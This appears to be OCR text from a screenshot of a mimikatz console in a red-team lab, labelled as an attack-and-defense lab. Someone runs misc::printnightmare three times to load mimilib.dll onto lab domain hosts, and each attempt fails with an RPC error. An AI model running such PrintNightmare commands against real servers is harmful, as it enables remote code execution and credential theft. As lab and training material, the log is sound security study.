 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # misc::printnightmare /server:rootkit.org /library:\\PC-JERRY-KIT\Users\jerry.ROOTKIT\Desktop\mimikatz_trunk\m
imilib.dll
| Remote    : rootkit.org
ERROR kuhl_m_misc_printnightmare_CallEnumPrintersAndFindSuitablePath ; RPC Exception: 0x000006ba (1722)
mimikatz # misc::printnightmare /server:owa2013.rootkit.org /library:\\PC-JERRY-KIT\Users\jerry.ROOTKIT\Desktop\mimikatz
_trunk\mimilib.dll
| Remote    : owa2013.rootkit.org
ERROR kuhl_m_misc_printnightmare_CallEnumPrintersAndFindSuitablePath ; RPC Exception: 0x000006ba (1722)
mimikatz # misc::printnightmare /server:owa2013.rootkit.org /library:\\C:\Users\jerry.ROOTKIT\Desktop\mimikatz_trunk\x64
\mimilib.dll
| Remote    : owa2013.rootkit.org
ERROR kuhl_m_misc_printnightmare_CallEnumPrintersAndFindSuitablePath ; RPC
红蓝对抗网络攻防实验室
mimikatz #